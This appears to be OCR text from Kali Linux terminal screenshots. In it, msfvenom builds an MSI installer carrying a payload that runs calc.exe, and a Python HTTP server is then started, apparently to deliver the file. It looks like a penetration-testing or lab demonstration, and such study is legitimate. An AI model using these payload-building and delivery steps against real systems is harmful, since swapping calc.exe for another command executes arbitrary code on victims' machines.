 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# msfvenom -p windows/exec CMD="cmd.exe /c calc.exe" -f msi >ascotbe.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 204 bytes
Final size of msi file: 159744 bytes
root@kali:~#
root@kali:~#
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...